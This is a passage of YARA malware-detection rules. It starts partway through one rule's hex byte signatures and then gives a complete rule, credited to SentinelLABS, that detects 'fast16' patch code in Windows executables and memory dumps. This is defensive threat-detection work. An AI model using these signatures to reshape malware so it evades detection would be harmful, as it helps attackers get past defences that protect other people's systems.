$el4 = { 8B 5D 0C 8B 55 08 8B 36 8B }
$el6 = { 83 EC 04 53 E8 ?? ?? ?? ?? EB 09 83 EC 04 53 }
$el10 = { D8 E1 D9 5D FC D9 04 }
$el12 = { 55 8B EC 83 EC 14 53 56 57 8B 3D ?? ?? ?? ?? 8B 0D }
$el13 = { 89 4D C8 8B FB 8B C8 }
$el14 = { 8B 4C 24 0C 8B 01 83 F8 63 }
$el23 = { 83 3D ?? ?? ?? ?? 00 0F 84 70 BD FF FF }
$el25 = { BE 07 00 00 00 BF 04 00 00 00 BB 02 00 00 00 }
$el28 = { 8D 1D ?? ?? ?? ?? 52 8D 05 ?? ?? ?? ?? 51 8D 15 ?? ?? ?? ?? 8D 0D ?? ?? ?? ?? 53 50 52 51 56 57 E8 ?? ?? ?? ?? 83 C4 38 EB 0E 83 EC 04 }
$el34 = { 85 DB 8B 55 D4 75 2C 89 35 }
$el36 = { 75 18 8D 35 ?? ?? ?? ?? 56 8D 3D }
$el37 = { 8D 1D ?? ?? ?? ?? 52 8D 05 ?? ?? ?? ?? 51 8D 15 ?? ?? ?? ?? 8D 0D ?? ?? ?? ?? 53 50 52 51 56 57 E8 ?? ?? ?? ?? EB 0E 83 EC 04 56 57 53 E8 95 }
$el39 = { D8 34 85 ?? ?? ?? ?? 8B 44 ?? ?? 8B CA }
$el40 = { 8D 04 BD ?? ?? ?? ?? 03 DF }
$el41 = { 8B EE 85 F6 0F 8E ?? ?? ?? ?? 8D 1C BD }
$el42 = { D9 04 9D ?? ?? ?? ?? 83 ED 04 05 10 00 00 00 D8 0D }
$el59 = { C2 08 00 A1 ?? ?? ?? ?? 8B 0C 85 ?? ?? ?? ?? 89 0E }
$el63 = { 2B DA 89 3C 03 83 3D }
$el68 = { D9 5D C0 8B 4D C0 D9 45 E0 89 0E }
$el70 = { 8B 05 ?? ?? ?? ?? 8B 0D ?? ?? ?? ?? 0F 85 7E 00 00 00 0F AF 15 }
$el81 = { 8B 55 30 8B 75 2C D8 C9 8B 45 30 }
$el94 = { 8B 75 38 8B 4D 34 D8 C9 8B }
$el99 = { 55 8B EC 83 EC 2C B9 46 00 00 00 53 56 57 8B }
$el30 = { 8B 5D B0 0F 85 ?? ?? ?? ?? 8D 34 9D ?? ?? ?? ?? 8D 14 9D }
$el73 = { B9 01 00 00 00 C1 E7 02 8B BF ?? ?? ?? ?? 8B D7 85 FF }
$el75 = { 2B FB 8B DE C1 E3 02 89 7D A0 03 5D A0 8B }
$el46 = { D9 5D 00 D9 03 D8 0D ?? ?? ?? ?? D8 0D }
condition:
filesize < 200MB and uint16(0) == 0x5A4D and 2 of them
}
rule apt_fast16_patch {
meta:
author = "SentinelLABS/vk"
last_modified = "2026-04-15"
description = "Detects the fast16 patch code. May be present in statically patched files or memory dumps."
hash = "0ff6abe0252d4f37a196a1231fae5f26"
strings:
$p1 = { 55 88 50 53 52 51 8D 64 24 94 DD 34 24 51 E8 ?? ?? ?? ?? 59 81 E9 14 00 00 00 8B 99 50 0F 00 00 83 FB 28 76 04 6A 31 }
$p2 = { 59 81 E9 EE 00 00 00 6A 02 BB B4 05 00 00 01 CB C6 03 EB 43 C6 03 15 8B 44 24 78 83 C0 07 89 81 EC 07 00 00 E9 BF 02 00 00 }
$p3 = { 50 53 52 51 E8 ?? ?? ?? ?? 59 81 E9 78 01 00 00 D9 99 C4 0F 00 00 8D 64 24 94 DD 34 24 FF B1 C4 0F 00 00 6A 02 EB 2D }
condition:
any of them
}